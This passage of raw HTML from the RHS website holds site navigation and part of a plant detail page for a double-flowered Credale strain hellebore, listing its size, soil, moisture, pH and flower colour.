                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="271396" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Helleborus</em> × <em>hybridus</em> Credale strain, double-flowered (d)</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">hellebore Credale strain, double-flowered</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A semi-evergreen clump-forming perennial with divided, leathery, mid-green foliage and branched stems bearing cup-shaped, double iridescent pale pink flowers sometimes spotted, in late winter and early spring</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/GWIS883.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">1 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto 